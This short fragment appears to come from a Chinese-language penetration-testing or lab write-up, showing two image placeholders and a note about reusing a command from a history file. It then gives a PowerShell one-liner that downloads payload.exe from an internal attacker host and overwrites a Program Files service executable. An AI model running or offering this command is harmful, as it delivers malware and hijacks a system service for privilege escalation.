 把刚刚历史文件里的命令复制下来改一下 (new-object net.webclient).downloadfile('http://10.10.10.100:8002/payload.exe','c:\program files\goservice\service.exe')